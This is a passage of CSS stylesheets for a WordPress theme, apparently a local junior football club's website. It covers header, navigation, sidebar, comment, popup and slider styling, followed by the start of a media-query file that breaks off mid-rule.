  padding-right: 3%;
  padding-left: 3%;
}
.section .container .col.first h2,
.section .container .col.first h3,
.section .container .col.first h4,
.section .container .col.first h5,
.section .container .col.first p,
.section .container .col.first ul,
.section .container .col.first ol,
.section .container .col.first .img {
  padding-right: 6%;
  padding-left: 0;
}
.section .container .col.last h2,
.section .container .col.last h3,
.section .container .col.last h4,
.section .container .col.last h5,
.section .container .col.last p,
.section .container .col.last ul,
.section .container .col.last ol,
.section .container .col.last .img {
  padding-left: 6%;
  padding-right: 0;
}

.standard .col-wrapper {
  padding-right: 6%;
  padding-left: 6%;
}
 */


#header {
  	z-index: 20;
    margin-top: 52px;
  	height: 79px;
}

.logo {
	position: absolute;
  z-index: 21;
  display: block;
  width: 177px;
  height: 192px;
  top: -42px;
  left: 0;
}
.searchbar {
  position: absolute;
  z-index: 20;
  display: block;
  
  width: 100%;
  height: 52px;
  top: -52px;
  left: 0;
  text-align: right;
    display: flex;
  justify-content: flex-end;
}
.contact-link {
  color: #505252;
  font-size: 0.85em;
  font-weight: 600;
  line-height: 52px;
  margin-left: 15px;
}
.contact-link span {
  color: #D81E05;
}

.searchform  {
    padding:  11px 0 0 0;
}

.searchform #s {
    height:30px;
    line-height: 30px;
    border: none;
    padding:  0 10px;
    font-size: 0.85em;
}

.searchform fieldset {
    display: flex;
}
.searchform #searchsubmit {
    width:40px;
    height:30px;
    background: url("images/searchbtn.png") no-repeat top left;  
    border: none; 
    text-indent: -9999px;
}
.bc {
  display: block;
  width: 100%;
  min-height: 50px;
  margin-bottom: 40px;
  padding-left: 25%;
}


#breadcrumbs {
  line-height: 50px;
}

#breadcrumbs {
  color: #505252;
  font-size: 0.9em;
}
#breadcrumbs a {
  color: #505252;
}
#breadcrumbs a:hover,
#breadcrumbs a:active {
  color: #D81E05;
  text-decoration: underline;
}

.homeslider {
  width: 100%;
}
.homeslider .flexslider{
  width: 100%;
  max-width: 1330px;
  margin: 0 auto;

}





h5 a {
  display:block; display: table-cell; vertical-align: middle;
  width: 275px;
  height: 60px;
  line-height: 60px;
  padding-left: 75px;
  font-size: 1.3em;
  line-height: 1em;
  font-weight: 600;
  color: #fff !important;
  background: #006D3B url(images/sprite-sidebar-icons.png) no-repeat 0 0 ;

}
h5 a:hover  {
  opacity: 0.8;
  filter: alpha(opacity=80);
  text-decoration:  none;
  color:#000 !important;
}
h5 {
  margin-bottom: 20px;
}


.sh-item {
  border-top: solid 1px #ddd;
  padding: 10px 0;
}


#sidebar h3 {
  font-size: 1em ;
  margin-bottom: 5px;

}
#sidebar h3 a {
}
#sidebar p {
  font-size: 0.85em ;
  line-height: 1.4em;
}

#sidebar p.postmetadata {
  font-size: 0.8em;
  margin-bottom: 5px;
  padding: 0;
}

#sidebar .recent-posts-item {
  padding: 0 0 10px 0;
  margin-bottom: 25px;
  border-bottom:solid 1px #ddd;
}
















#footer {
  background: #F2F2F1;
  padding: 30px 0 10px;
}



	#footer h4 {

	}
  #footer p {
    font-size: 0.85em;
  }
  #footer a {
    font-weight: 600;
    color: #D81E05;
    text-decoration: none;
  }
  #footer a:hover {
    text-decoration: underline;
  }

#subfooter {
  background:#86B436;
  height: 60px;
} 
#subfooter p {
  color: #fff;
  line-height: 60px;
  font-size: 0.8em;
  margin: 0;
} 




.nav ul,
.nav ul li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.nav ul li {
  margin: 0;
  padding: 0;
  display: block;
  list-style-image: none;
  width: auto;
}
.nav.hrz ul li {
  float: left;
}
.nav.vert ul li {
  float: none;
}
.nav.hrz.center ul li {
  float: left;
}
	/* Fix IE. Hide from IE Mac \*/
	* html ul li { float: left;  }
	* html ul li a { height: 1%; }
	body { font-size: 100%;  }
	/* End */
	
  .mainmenu>ul { position: relative; z-index: 1; margin-top: 20px; float: right; width: 75%; border-bottom: solid 1px #CCCCCC;}
  .home.mainmenu ul { border-bottom: none;}

  .mainmenu ul li { position:relative; height: 58px; width: auto; margin-left: 7.873%; z-index:100;   }
  .mainmenu ul li a  { display:block; display: table-cell; vertical-align: middle;
             height: 34px; width: auto; padding: 0 0 5px;
             font-size: 1em; line-height: 1.1em; text-transform: uppercase; letter-spacing: 0em;
             color: #646666; font-weight: 600; text-align: left; text-decoration: none; }

  .mainmenu ul>li>a:hover { color:#D81E05; }
  .mainmenu ul>li:hover, .mainmenu ul>li:hover>a, .mainmenu ul li a.hovered { color:#D81E05;  }
  .mainmenu ul li.current-menu-item a,
  .mainmenu ul li.current_page_parent a,
  .mainmenu ul li.current-page-ancestor a,
  .mainmenu ul li.current-menu-item a:hover,
  .mainmenu ul li.current_page_parent a:hover {
    color: #D81E05; 
  } 
  .mainmenu ul li.current-menu-item ul li a,
  .mainmenu ul li.current_page_parent ul li  a,
  .mainmenu ul li.current-page-ancestor ul li a {
    color: #646666; 
  } 
  .mainmenu ul li ul li.current-menu-item a {
    color: #D81E05;  
  }
  .mainmenu ul li:first-child { margin-left: 0;    }

/* Fix IE. Hide from IE Mac \*/
* html ul li {
  float: left;
}
* html ul li a {
  height: 1%;
}

/* End */
.mainmenu ul li ul { display: none; }
.mainmenu ul li:hover ul { display: block; }
.mainmenu ul li ul {
  position: absolute;
  top: 38px;
  left: 0px;
  height: auto;
  margin: 0;
  padding: 0;
  z-index: 100;
  background:#E0E1DF;
  box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -webkit-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -moz-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -o-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
}
.ie8 .mainmenu ul li ul{
  border: solid 1px #CCCCCC;
}

.mainmenu ul li ul li {
  position: relative;
  float: none;
  clear: both;
  left: 0;
  margin: 0;
  padding: 0;
  height: 38px;
  width: 100%;
}
.mainmenu ul li ul li a {
  display: block;
  text-transform: none;
  height: 38px;
  line-height: 38px;
  width: 100%;
  white-space: nowrap;
  padding: 0 20px;
  border-top: solid 1px #CCCCCC;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
}
.mainmenu ul li ul li:first-child a {
  border-top: none;
}
.mainmenu ul li ul li a:hover {
}

.submenu ul li {
  display: none;
}
.submenu ul li.current_page_item,
.submenu ul li.current_page_item li,
.submenu ul li.current-menu-parent,
.submenu ul li.current-menu-parent li {
  display: block;
  padding-bottom: 2px;
}
.submenu ul li.current_page_item ul,
.submenu ul li.current-menu-parent ul {
  padding-top: 2px;
}
.submenu ul li a {
  display: block; display: table-cell; vertical-align: middle;
  background: #f2f2f2;
  height: 44px;
  width: 230px;
  line-height: 1.1em;
  padding-left: 38px;
  padding-right: 10px;
  background: #f2f2f2 url(images/bg-subnav.png) no-repeat 0 0;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
  color: #646666;
  font-size: 0.9em;
  font-weight: 600;
}
.submenu ul li a:hover {
   color:#D81E05;
}

.submenu ul li.current-menu-item a {
  color: #D81E05; 
} 
.submenu ul li.current-menu-item ul li a {
  color: #646666; 
} 
.submenu ul li ul li.current-menu-item a {
  color: #D81E05; 
} 

.submenu #subnav-control {
  cursor: pointer;
  display: none;
}




.responsive-nav-trigger,
.responsive-nav-trigger:visited {
	display: none;
	height: 40px;
  width: 52px;
	position: absolute;  top: 57px;  right: 0px; z-index: 2000;

	background: url(images/bg-primary-nav-trigger.png) no-repeat left top;
	text-indent: -9999px;
	margin: 0 !important; padding: 0 0 0 0 !important;
}
.responsive-nav-trigger:hover,
.responsive-nav-trigger.is-active {
	background-position: right top;
}
#header.is-active .responsive-nav-trigger.is-active {
	
}

	.responsive-nav .nav {
	  display: none;
		position: absolute; top: 52px; right: 0px; z-index: 1900;
		width: 320px; height: auto;
		margin: 0; padding: 0;
		background: #E0E1DF;
  box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -webkit-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -moz-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -o-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);

  }

	.responsive-nav ul {
	}
	.responsive-nav ul li {
		display: block;
		position: relative;
		float: none;
		height: auto;
		margin: 0 !important;
		padding: 0 !important;
		background: transparent; !important;
		border-bottom: none;
		overflow: hidden; 
	}
	.responsive-nav ul li a {
    display: block; display: table-cell; vertical-align: middle;
    height: 44px;
    width: 267px;
    line-height: 1.1em;
    padding-left: 28px;
    padding-right: 10px;
    background: #f2f2f2 url(images/bg-subnav.png) no-repeat -10px 0;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box; 
    color: #646666;
    font-size: 1.1em;
    font-weight: 600;
	}
  .responsive-nav ul li ul li a {
    padding-left: 38px;
    background-position: 0 0;
    font-size: 0.9em;
  }



.sponsorsmenu { float: right;}
  .sponsorsmenu ul { position: relative; z-index: 1; }
  .sponsorsmenu ul li { display:block; height: 100px; width: 100px; margin-left: 20px; z-index:100;   }
  .sponsorsmenu ul li a  { display:block; height: 100px; width: 100px; }
  .sponsorsmenu ul>li>a:hover { opacity: 0.8; filter: alpha(opacity=80); }
  .sponsorsmenu h3 { margin-left: 20px; }

.exploremenu { }
  .exploremenu ul { }
  .exploremenu ul li { }
  .exploremenu ul li a  { color: #3F464C !important; font-size: 0.85em; font-weight: 400 !important; }
  .exploremenu ul>li>a:hover { color: #D81E05 !important; text-decoration: underline; }


.blog-widget {  padding-bottom: 30px; }
  .blog-widget ul { }
  .blog-widget ul li { }
  /* .blog-widget ul li a  { color: #3F464C !important; font-size: 0.85em; font-weight: 400 !important; }
  .blog-widget ul>li>a:hover { color: #D81E05 !important; text-decoration: underline; } */

.blog-widget ul li a {
  display: block; display: table-cell; vertical-align: middle;
  background: #f2f2f2;
  height: 44px;
  width: 230px;
  line-height: 1.1em;
  padding-left: 38px;
  padding-right: 10px;
  background: #f2f2f2 url(images/bg-subnav.png) no-repeat 0 0;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
  color: #646666;
  font-size: 0.9em;
  font-weight: 600;
}
.blog-widget ul li a:hover { color:#D81E05; }

















.hometiles {
  margin-top: 40px;
}


.hometiles ul {
  position: relative;
  margin-left: -15px;
  width: 105%;




}
.hometiles ul li {
  position: relative;
  margin: 0 !important;
  padding: 0 15px 30px 15px !important;
  z-index: 1;
}
.hometiles ul li a {
  display: block;
  object-fit: cover;
}
.hometiles ul li img {
  position: relative;
  z-index: 1;
  width: 100%;
  object-fit: cover;
}
.hometiles ul li .overlay {
  position:absolute;
  top: 0;
  left: 15px;
  z-index: 2;
  display: block;
  width: 100%;
  height:100%;
  background: url(images/home-tile-overlay.png) no-repeat 0 0;
}
.hometiles ul li a:hover .overlay {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.hometiles ul li .tiletext {
  position:absolute;
  top: 117px;
  left: 30px;
  width: 160px;
  z-index: 3;

  font-size: 1.25em;
  line-height: 1.05em;
  font-weight: 600;
  color: #fff;
}
.hometiles ul li a:hover .tiletext {
  color: #000;
}


.sidebar-buttons {
  margin-bottom: 40px ;
}

.sidebar-buttons li {
  margin-bottom: 10px !important;
}
.sidebar-buttons li a {
  display:block; display: table-cell; vertical-align: middle;
  width: 275px;
  height: 60px;
  padding-left: 75px;
  font-size: 1.3em;
  line-height: 1em;
  font-weight: 600;
  color: #fff;
  background: url(images/sprite-sidebar-icons.png) no-repeat 0 0 ;
}
.sidebar-buttons li a.registrations {
  background-color: #006D3B;
}
.sidebar-buttons li a.fixtures {
  background-color: #D81E05;
  background-position: 0 -69px;
}

.sidebar-buttons ul li a:hover  {
  opacity: 0.8;
  filter: alpha(opacity=80);
  text-decoration:  none;
  color:#000;
}





.accordian h3 {
  cursor: pointer;
}
.accordian h3:hover {
  color: #D81E05;
  text-decoration: underline;
}
.accordian h3.is-active {
  color: #D81E05;
}
.accordian>ul {
  margin-left: 0;
}
.accordian>ul>li {
  margin-left: 1em;
  list-style: none;
  list-style-image: none;
}

















/** images */

.txt img,
p img {
	max-width: 95%;
	}
p img {
	padding: 0;
	}
.featureimg {
	max-width: 100%;
	text-align: center;
	/*padding-bottom: 30px;*/
	}


img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	margin: 0 0 0 20px;

	}

img.alignleft {
	margin: 0 30px 2px 0;

	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}







.widget {
	margin: 0;
}
.widget ul,
.widget ul li {
	padding: 0;
	margin: 0;
}
h2.widgettitle {
}



#recent-posts-item {
	padding: 7px 0 7px;
	
	
	margin: 0;
	border-bottom: solid 1px #2485a7;
	font-size: 13px;
	line-height:18px;
}
#recent-posts-item a {
	font-size: 12px;
	line-height: 16px;
	color: #fff;
	font-family:Helvetica, Arial,  sans-serif;
}
#recent-posts-item span.date {
	font-size:10px;
	padding: 2px 0 2px 0px; 
	color:#6daeca;
}

.thread-alt {
	background-color: #f8f8f8;
}
.thread-even {
	background-color: white;
}
.depth-1 {
border: 1px solid #ddd;
}

.even, .alt {

	border-left: 1px solid #ddd;
}

.entry {
	padding-top: 0;
}
.entry p a:visited {
	color: #b85b5a;
	}

.commentlist li, #commentform input, #commentform textarea {
	font: 0.9em;
	}
.commentlist li ul li {
	font-size: 1em;
}

.commentlist li {
	font-weight: bold;
}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

#commentform p {
	
	}

.commentmetadata {
	font-weight: normal;
	}



small, .nocomments, 
.postmetadata, 
blockquote, strike {
	color: #666;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps
{
	font-size: 0.9em;
	letter-spacing: .07em;
	}


.blogposts .post {
	margin: 0 0 30px 0;
	padding: 0 0 20px 0;
	border-bottom: solid 1px #e2eff4;
	}


.blogposts .post p.small {
	margin: 0 0 10px 0;
	color: #666;
	}	
.blogposts .post h2 {
	marg in: 0 0 5px;

	}
.blogposts .post h2 a {
	margin: 0 0 5px;

	}		
.blogposts .post h3 {
	mar gin: 0 0 3px 0;

	}
.blogposts h2.pagetitle {
	padding: 0 0 20px 0;
	border-bottom: solid 1px #e2eff4;
	text-transform: uppercase;
}
.blogposts .post img {
	float: right;
	margin: 0 0 10px 30px;
}


		
#postend {
	height: 15px;
	width:100%;

}
.postmetadata {
	margin: 0;
	padding: 0 0 10px 0;
	font-size: 11px;
}
.postmetadata a {
	font-size: 11px;
}

.hentry {
	margin: 0 0 30px 0;
	padding: 0 0 20px 0;
	border-bottom: solid 1px #e2eff4;
	
}
.clear {
	clear: both;
}
/* End Structure */





/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before {
	content: "\00BB \0020";
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}


/* End Entry Lists */

/* Begin Form Elements */
.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	padding:3px;
	border: solid 1px #999;
	color: #666;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
#commentform textarea {
	width: 100%;
	padding: 4px;
	border: solid 1px #e2eff4; 
	}
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	clear:both;
	padding: 4px; margin: 0;  
	border: solid 1px #e2eff4; 
	background: #fff; 
	cursor: pointer;
	font-family: Helvetica, Arial,  sans-serif;
	font-size: 10px;
	color: #00749b;
	text-transform:uppercase;
}
#commentform #submit:hover { }	
	
/* End Form Elements */



/* Begin Comments*/
.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
/* End Comments */



























/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 50200000;
  overflow: hidden;
  position: fixed;
  background: #000;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 50300000;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  height: 100%;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 50500000; 




}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 90%;
  max-width: 620px;
  padding: 8px;
  cursor: auto; 
  background: #fff;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 50400000; }

.mfp-preloader a {
  color: #cccccc; }

.mfp-preloader a:hover {
  color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  padding: 0;
  z-index: 50600000; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 10px;
  top: 10px;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #fff;
  font-style: normal;
  font-size: 40px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 11px; }

.mfp-close-btn-in .mfp-close {
  color: #000; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #fff;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  top: 0;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

.mfp-arrow:active {
  margin-top: -54px; }

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1; }

.mfp-arrow:before, .mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: solid transparent; }
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  opacity: 0.8;
  border-top-width: 12px;
  border-bottom-width: 12px;
  top: 8px; }
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 20px;
  border-bottom-width: 20px; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after,
  .mfp-arrow-left .mfp-a {
    border-right: 12px solid black;
    left: 5px; }
  .mfp-arrow-left:before,
  .mfp-arrow-left .mfp-b {
    border-right: 20px solid white; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after,
  .mfp-arrow-right .mfp-a {
    border-left: 12px solid black;
    left: 3px; }
  .mfp-arrow-right:before,
  .mfp-arrow-right .mfp-b {
    border-left: 20px solid white; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; 
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 50%; }

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 18px rgba(0, 0, 0, 0.6);

  /*border: solid 8px #999;*/

  border-top: solid 15px #DF2646 !important;
  border-bottom: solid 8px #DF2646 !important;

  background: #fff; }

.mfp-iframe-holder .mfp-close {
  top: -40px; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); }

.mfp-figure {
  line-height: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-break: break-word;
  padding-right: 36px; }

.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
   * Remove all paddings around the image on small screen
   */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }

  .mfp-img-mobile img.mfp-img {
    padding: 0; }

  /* The shadow behind the image */
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; } }
@media all and (max-width: 800px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }
.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }



/***** FlexSlider *****/ 

.flexslider ol,
.flexslider ul {
  padding-right: 0 !important;
  padding-left: 0 !important; 
  list-style: none !important;
  list-style-type: none !important; 
}
.flexslider ol li,
.flexslider ul li {
  margin: 0;
  padding-right: 0 !important;
  padding-left: 0 !important; 
  list-style: none !important;
  list-style-type: none !important; 
}
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider { position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 40px; height: 67px; margin: -34px 0 0; display: block; background: url(images/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px;  /* -webkit-transition: all .3s ease;*/}
.flex-direction-nav .flex-next {background-position: 100% 0; right: 30px; }
.flex-direction-nav .flex-prev {left: 30px;}
.flexslider .flex-next:hover {background-position: 100% 100%;}
.flexslider .flex-prev:hover {background-position: 0 100%; }
.flex-direction-nav .flex-disabled {opacity: .3 !important; filter:alpha(opacity=30); cursor: default;}


.practices .flex-direction-nav a,
.home-comments .flex-direction-nav a {
  top: 55px;
}




/* Control Nav */
.flex-control-nav {width: auto; position: absolute; bottom: 5px; text-align: center;right: 10px;}
.flex-control-nav li {margin-left: 10px !important; display: inline-block; zoom: 1; *display: inline;}

.flex-control-paging li a {width: 14px; height: 14px; display: block; background: #d9d9d9; cursor: pointer; text-indent: -9999px; 
  -webkit-border-radius: 7px; -moz-border-radius: 7px; -o-border-radius: 7px; border-radius: 7px;  }
.flex-control-paging li a:hover { background: #795C50; }
.flex-control-paging li a.flex-active { background: #006D3B; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}

.flex-direction-nav,
.flex-direction-nav li {
  height: 0;
  line-height: 0;
}

















--- FILE ---
content_type: text/css
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/style-mq.css?ver=1.0
body_size: 898
content:
@media screen and (max-width: 1150px) {

  .mainmenu ul li { margin-left: 6.25%; }
  #header .container,
  #sub-nav .container,
  .section .container,
  #footer .container,
  #subfooter .container  {
    width: 98%;
  }
}
@media screen and (max-width: 1024px) {

  .mainmenu ul li { margin-left: 5%;    }


  img {
    width: 100%;
  }



}


@media screen and (max-width: 960px) {

  .mainmenu ul li { margin-left: 3%;    }
  .mainmenu ul li a  { font-size: 0.9em; line-height: 1.1em;  }

  #subnav>ul {
    width: 90%;
  }
  .submenu ul li a {  
    padding-left: 28px;
    background-position: -10px 0;
  }
  .sidebar-buttons li a {
    padding-left: 65px;
    font-size: 1.1em;
  }

}



@media only screen and (max-width: 767px), screen and (max-device-width: 767px) {
  
  html {
    -webkit-text-size-adjust: none;
  }


  body { font-size: 15px !important; }

  #header .container,
  #sub-nav .container,
  .section .container,
  #footer .container,
  #subfooter .container  {
    width: 96%;
  }

  .mainmenu {
    display: none;
  }
  .responsive-nav-trigger {
    display: block;
  }
  .submenu #subnav-control {
    display: block;
  }
  .submenu #subnav,
  .submenu #subnav-head {
    display: none;
  }


  #header {
    height: 94px;
    background-size: auto 100%;
  }
  #header.is-active {
    height: 58px;
  }

  #breadcrumbs {
    line-height: 25px;
    height: auto;
    margin-bottom: 10px;
    padding-left: 0;
